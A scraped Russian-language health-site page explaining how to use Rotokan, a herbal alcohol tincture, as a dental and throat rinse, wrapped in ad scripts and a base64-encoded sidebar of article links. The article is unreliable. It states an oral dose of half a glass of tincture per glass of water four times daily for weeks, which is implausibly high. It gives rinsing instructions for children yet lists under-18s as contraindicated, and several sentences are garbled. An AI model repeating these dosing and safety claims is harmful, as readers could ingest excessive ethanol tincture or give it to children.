

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/lekarstvennye-sredstva-v-stomatologii/rotokan-instrukciya-po-primeneniyu-dlya-poloskaniya-zubov.html
body_size: 15722
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Ротокан инструкция по применению для полоскания зубов: инструкция и описание</title>
<meta name="description" content="Ротокан для полоскания горла инструкция по применению. Ротокан для полоскания: описание к применению. Как применять ротокан для полоскания?"><meta name="keywords" content="ротокан инструкция применение полоскание горло зуб применяться"><link rel="canonical" href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/rotokan-instrukciya-po-primeneniyu-dlya-poloskaniya-zubov.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Ротокан инструкция по применению для полоскания зубов: инструкция и описание" property="og:title" />
<meta content="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/rotokan-instrukciya-po-primeneniyu-dlya-poloskaniya-zubov.html" property="og:url" />
<meta content="https://zub.guru/images/252167/bigCover.jpg" property="og:image" />
<meta content="Ротокан для полоскания горла инструкция по применению. Ротокан для полоскания: описание к применению. Как применять ротокан для полоскания?" name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Ротокан для полоскания горла инструкция по применению. Ротокан для полоскания: описание к применению. Как применять ротокан для полоскания?"/>
<meta name="twitter:title" content="Ротокан инструкция по применению для полоскания зубов: инструкция и описание"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/252167/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii" rel="v:url" property="v:title">Лекарственные средства в стоматологии</a></li><li><a href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/rotokan-instrukciya-po-primeneniyu-dlya-poloskaniya-zubov.html" rel="v:url" property="v:title">Ротокан инструкция по применению для полоскания зубов</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li class="active">
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li>
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li>
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/QvtGP0LLQuNC70LDRgdGMINCx0LXQu9Cw0Y8g0Y/Qt9Cy0L7Rh9C60LA6INC/0YDQuNGH0LjQvdGLINC4INC60LDQuiDQu9C10YfQuNGC0Ywg0Y/Qt9Cy0YM/PC9kaXY+PHA+0J3QsCDQtNC10YHQvdC1INC/[base64]/0YDQuNC80LXQvdC10L3QuNGOLCDQvtGC0LfRi9Cy0Ys8L2Rpdj48cD7QktC40L3QuNC70LjQvTog0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDQv9GA0LjQvNC10L3QtdC90LjRjiDQkdCw0LvRjNC30LDQvNCwINCo0L7RgdGC0LDQutC+0LLRgdC60L7Qs9C+INC4INC/0L7QutCw0LfQsNC90LjRjyDQuiDQuNGB0L/QvtC70YzQt9C+0LLQsNC90LjRjiwg0LDQvdCw0LvQvtCz0LgsINC+0YLQt9GL0LLRizwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/252167/bigCover.jpg">
<meta itemprop="description" content="Ротокан для полоскания горла инструкция по применению. Ротокан для полоскания: описание к применению. Как применять ротокан для полоскания?">

<h1 itemprop="name" id="article-title">Ротокан инструкция по применению для полоскания зубов</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/252167/preparat-dlya-poloskaniya-gorla-rotokan.jpg" alt="Препарат ротокан" title="Ротокан" width="300" height="225" class="alignright">Вирусы и микробы, проникающие, в дыхательные пути становятся основной причиной развития различных заболеваний. К ним стоит отнести ангину, тонзиллит или фарингит. К неприятным ощущениям также относят кашель, першение и красное горло. Но для того чтобы вернуться к обычной жизни необходимо облегчить болевые ощущения. Ротокан — это средство, которое вам поможет облегчить неприятное состояние, включая при стоматологических заболеваниях.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#rotokan">Ротокан: инструкция по применению для полоскания зубов</a><ul>
<li><a href="#instrukciya">Инструкция ротокан: форма выпуска и состав</a></li>
<li><a href="#rotokan-dlya">Ротокан для полоскания горла: инструкция по применению</a></li>
<li><a href="#rotokan-dlya-poloskaniya">Ротокан для полоскания: эффективно применения</a></li>
<li><a href="#rotokan-dlya-poloskaniya-instrukciya">Ротокан для полоскания: инструкция по применению</a></li>
<li><a href="#rotokan-instrukciya">Ротокан инструкция по применению для полоскания зубов детям</a></li>
<li><a href="#rotokan-dlya-poloskaniya-protivopokazaniya">Ротокан для полоскания: противопоказания</a></li>
<li><a href="#peredozirovka">Передозировка ротоканом, сроки и условия хранения</a></li></ul></li>
</ul>
</div> <!--/noindex-->



<h2 id="rotokan">Ротокан: инструкция по применению для полоскания зубов</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p>Ротокан — это уникальное средство из вытяжки трав, которое позволяет быстро избавиться от воспалительных процессов, инфекций. Оно обладает обеззараживающим действием и быстро возвращает здоровье человеку.</p>

<p>В состав лечебного средства входит множество лечебных трав. Поэтому, если вы страдаете аллергией вам лучше отказаться от приёма этого препарата. В состав входят следующие <strong>компоненты</strong>.</p>

<ul class="accentblue">
	<li><img src="/images/252168/sostav-rotokana.jpg" alt="Ромашка" title="Ромашка аптечная" width="300" height="234" class="alignright">экстракт цветов ромашки;</li>
	<li>экстракт цветов календулы;</li>
	<li>экстракт тысячелистника;</li>
	<li>40% этиловый спирт.</li>
</ul>

<p>Сочетание этих компонентов позволяет сделать обыкновенный раствор эффективным средством для лечения воспалительных или инфекционных процессов полости рта.</p>

<h3 id="instrukciya">Инструкция ротокан: форма выпуска и состав</h3>

<p>Ротокан относят к лекарственным препаратам и купить его можно <strong>безрецептурно</strong> в аптечном пункте. Выпускается он в небольших баночках по 25, 50 или 100 мл. Настойка имеет специфический запах и тёмно-бурый оттенок.</p>

<p>В состав препарата входят водные спиртовые экстракты. Больше всего в ротокане содержится цветов календулы, которые служат обеззараживающим средством. Далее идут цветы ромашки, которые отвечают за снятие воспалительного процесса. Последнее — это трава тысячелистника в качестве антисептика.</p>

<p>Несмотря на то что в состав препарата входят только травяные настои. Он обладает противовоспалительным, противомикробным и гемостатическим действием. Он улучшает регенерацию тканей и действует как <strong>системно</strong>, так и местно.</p>

<h3 id="rotokan-dlya">Ротокан для полоскания горла: инструкция по применению</h3>

<p>Ротокан можно и нужно применять при <strong>различных</strong> заболеваниях. К ним стоит отнести.</p>

<ol class="accentblue">
	<li>Аденоидит, хронический тонзиллит. Препарат назначается для поддержания баланса микрофлоры. Ежедневное полоскание в утренние или вечерние часы позволяют облегчить болевой порог в области горла.</li>
	<li><img src="/images/252172/aphtheunterlippe.jpg" alt="Лечение стоматита" title="Стоматит" width="300" height="292" class="alignright">Стоматит, глоссит, гингивит. Препарат назначается для снятия <strong>воспалительного</strong> процесса в ротовой полости.</li>
	<li>В качестве вспомогательного средства для увлажнения, обезболивания оболочки слизистой можно использовать вирусную инфекцию.</li>
	<li>При лечении кандидоза, лакунарной фолликулярной, катаральной и гнойной ангины. Назначается комплексно.</li>
	<li>При лечении ларингитов, <strong>фарингитов</strong> в различных формах протекания заболевания.</li>
	<li>Любые возможные последствия химическое или термического ожога ткани горла и носоглотки.</li>
</ol>

<p>Ротокан во всех перечисленных случаях непросто способствует снятию воспалительного процесса он помогает воостановить поражённые участки ткани. Пациент сразу же сможет ощутить на себе эффективность средства. Облегчится боль в горле и будет отсутствовать рефлекторно кашлевой рефлекс.</p>

<h3 id="rotokan-dlya-poloskaniya">Ротокан для полоскания: эффективно применения</h3>

<p>Лечение Ротоканом обусловлено действиями как каждого отдельного вещества, так и всех вместе в <strong>комплексе</strong>.</p>

<ol class="accentblue">
	<li>Для заживления ран, а также различных повреждений применяется ротокан. Для устранения воспалительных процессов применяются цветы календулы. Кроме этого, растение обладает успокаивающим и тонизирующим свойством.</li>
	<li>Цветы ромашки содержат в себе эфирные масла и органические кислоты. Благодаря этому устраняется процесс воспаления и уменьшаются болевые ощущения.</li>
	<li>Трава тысячелистника быстро затягивают раны, тем самым улучшают приток крови.</li>
</ol>

<p>Все составляющие препарата направлены на подавление болезнетворных бактерий. Поэтому Ротокан относят к группе антисептиков.</p>

<h3 id="rotokan-dlya-poloskaniya-instrukciya">Ротокан для полоскания: инструкция по применению</h3>

<p><img src="/images/252175/kak-poloskat-gorlo.jpg" alt="Полоскание взрослым" title="Полоскание" width="300" height="211" class="alignright">В том случае, если ваша инструкция по применению к ротокану затерялась, вам будет полезно знать как применять средство и в какой дозировке. Ротокан используется в качестве настойки для полоскания полости рта. Для этого готовится раствор из воды и ложки средства. Применяя особый порядок <strong>действий</strong>.</p>

<ul class="accentblue">
	<li>Вода слегка прогревается. Оптимальный показатель температуры составляет до сорока градусов тепла. Не стоит перегревать жидкость, в противном случае будут уничтожены все свойства растительного препарата.</li>
	<li>Ложку препарата нужно опустить в воду и хорошо перемешать.</li>
</ul>

<p>Для достижения лечебного эффекта важно не только правильно готовить раствор для полоскания. Но и рассчитывать <strong>дозировку</strong> для того или иного недуга.</p>

<ol class="accentblue">
	<li>Заболевания слизистой оболочки полости рта. Для этого накладываются аппликации на двадцать минут. Кроме этого, можно делать ротовые ванночки на две минуты на протяжении пяти дней по три раза на день.</li>
	<li>При пародонтите, а также после удаления зубного камня. В ряде случаев для выскабливания патологических десневых карманов также используют ротокан. Его вводят тонкими струйками на поражённый участок. Оставляют его на двадцать минут времени. Раствором обрабатывается полость рта ежедневно на протяжении четырёх дней.</li>
</ol>

<p>В редких случаях препарат могут назначить в составе комплексной терапии внутрь. Дозировка в этом случае составит полстакана ротокана на стакан воды. Размешанный раствор выпивают за тридцать минут до еды либо через час после еды. Внутренне принимают препарат четыре раза в сутки на протяжении трёх недель. Любые болезни горла также лечат ротоканом в <strong>комплексной</strong> терапии с другими лекарственными формами.</p>

<p>Микроклизмы также могут быть назначены в составе с терапией. В этом случае, ректально вводят раствор по сто миллилитров после очистительной клизмы. Курс лечения составляет до шести дней по два раза в сутки.</p>

<h3 id="rotokan-instrukciya">Ротокан инструкция по применению для полоскания зубов детям</h3>

<p>В инструкции к препарату тщательно описан <strong>процесс</strong> для полоскания зубов в детской возрасте. Стоит отметить, что процедура проводится в детском возрасте после еды, предварительно ополоснув полость рта.</p>

<p><img src="/images/252176/poloskanie-gorda-detyam.jpg" alt="Полоскание горла" title="Полоскание" width="300" height="321" class="alignright">Нужно отмерить около ста миллилитров концентрированного раствора препарата и за несколько приёмом выполоскать это количество. Нужно разделить препарат на три подхода полоскания. Маленьким детям на собственном примере нужно показать, как правильно полоскать горло ротоканом. В том случае, если малыш научится работать мышцами рта, то воостанавливающее действие препарата наступит сразу же. Рекомендуется во время проведения процедуры полоскания всегда находится рядом с малышом и следить, чтобы он не сглотнул основной компонент препарата — этанол. Кроме этого родители должны научить своё чадо полоскать рот в процессе очистки зубов.</p>

<p>Деткам, которые имеют <strong>непереносимость</strong> к компонентам препарата ротоканом пользоваться не рекомендуется. Первую процедуру рекомендуется производить в минимальной дозировке средства. Родители должны во время отследить реакцию организма ребёнка на препарат. Если реакция отсутствует то процесс выздоровления ротовой полости пойдёт быстрее. При стоматитах, особенно будет виден первый результат от полоскания на второй день. Но если у ребёнка начнётся зуд, отёк горла или покраснения в ротовой полости нужно срочно прекратить применение препарата.</p>

<h3 id="rotokan-dlya-poloskaniya-protivopokazaniya">Ротокан для полоскания: противопоказания</h3>

<p>Ротокан, несмотря на своё растительное происхождение относится к тем препаратам, которые имеют противопоказания. Его нельзя применять при нарушении любой функциональности организма. Если пациент регулярно употребляет алкоголь, на него Ротокан не подействует. Запрещается использовать ротокан при беременности или лактации.</p>

<p><strong>Аллергическая</strong> реакция на любой из растительных компонентов также является противопоказанием ротокана. Травма головного мозга, а также детский возраст являются противопоказаниями. При беременности препарат, согласно инструкции по применению противопоказан. Но если мать нуждается именно в лечении этим препаратом, тогда в ряде случаев могут назначить Ротокан, но только в виде полоскания дёсен. В период лактации также воспрещается пользоваться Ротоканом. Но в ряде случаев назначается растительный раствор для полоскания полости рта. Но в это время мать прекращает кормить ребёнка грудью.</p>

<p>К основным <strong>противопоказаниям</strong> к препарату стоит отнести.</p>

<ol class="accentred">
	<li><img src="/images/252180/protivopokazaniya.jpg" alt="Кормление грудью" title="Период лактации" width="300" height="209" class="alignright">Хроническое и острое течение заболеваний почек.</li>
	<li>Злоупотребление алкогольными спиртными напитками на протяжении года.</li>
	<li>Непереносимость пациентом компонентов препарата.</li>
	<li>Заболевания головного мозга.</li>
	<li>Во время вынашивания ребёнка, а также в период лактации.</li>
	<li>Не рекомендуется применять Ротокан в возрасте до восемнадцати лет.</li>
	<li>Острые, хронические формы нарушения деятельности печени.</li>
	<li>Различные травмы, включая черепно-мозговые и другие независимо от степени тяжести.</li>
</ol>

<p>Взаимодействие с другими препаратами в инструкции по применению не описано. Негативного взаимодействия не было выявлено. Кроме этого, Ротокан допускают в виде лекарственного комплекса.</p>

<p>В том случае, если возникла повышенная чувствительность к одному из компонентов препарата могут возникнуть различные аллергические <strong>реакции</strong>. К ним стоит отнести:</p>

<ul class="accentred">
	<li>Аллергические реакции.</li>
	<li>Дерматиты, сыпь, зуд или крапивница.</li>
	<li>Воспаление кожи и покраснения.</li>
	<li>Ангионевротический либо анафилактический шок.</li>
</ul>

<p>Для дальнейшего применения этого препарата рекомендуется посоветоваться с лечащим врачом. Кроме этого, стоит отметить препарат для исчезновения аллергических проявлений. В ряде случаев, может потребоваться лечение антигистаминными препаратами.</p>

<h3 id="peredozirovka">Передозировка ротоканом, сроки и условия хранения</h3>

<p>В медицинской практике неизвестны случаи передозировки препаратом. Производитель, на сегодняшний день, рекомендует несколько форм выпуска. В зависимости от планируемого лечения выбирается определённая форма экстракта. Выпускается от двадцати пяти миллилитров до ста десяти миллилитров во флаконе. Особо важно правильно хранить Ротокан. Рекомендуемый температурный режим для хранения Ротокана составляет от десяти до пятнадцати градусов выше цельсия. Рекомендуется хранить препарат в тёмном месте, не допуская к нему солнечных лучей на протяжении четырёх лет.</p>

<p>Ротокан — это <strong>эффективный</strong> растительный препарат, который оценили как взрослые потребители, так и дети. Он помогает за считаные дни восстановить слизистую оболочку полости рта. Быстро устраняет воспалительные процессы и помогает восстановить здоровье как ребёнку, так и взрослому. Потребители рекомендуют применять Ротокан в любом возрасте для лечения многих инфекционных заболеваний, а также воспалительных поражений. Наибольшая эффективность средства достигается в стоматологической области при лечении стоматитов.</p>

<p>.<iframe src="https://www.youtube.com/embed/Al-9_9Y3AUk"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="66">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Дмитрия Алексеевича" class="authorava" width=40 height=40>
		<a href="/expert/chernov.html" rel="nofollow" class="authorlink">Чернов Дмитрий Алексеевич</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32638" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">66</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/249603/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/effektivnye-obezbolivayuschee-pri-zubnoy-boli.html" title="обезболивающее для зубнов">Эффективные обезболивающее при зубной боли</a>
    </div>
      <div class="item" style="background-image: url(/images/249635/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/v-chem-otlichiya-miramistina-ot-hlorgeksidina-krome-raznicy-v-cene.html" title="Хлоргексидин и Мирамистин: в чем разница">В чем отличия Мирамистина от Хлоргексидина, кроме разницы в цене</a>
    </div>
      <div class="item" style="background-image: url(/images/251043/bigCover.jpg);">
      <a href="/lekarstvennye-sredstva-v-stomatologii/krem-korega-dlya-fiksacii-zubnyh-protezov-sostav-instrukciya.html" title="Что такое крем Корега">Крем Корега для фиксации зубных протезов: состав, инструкция</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
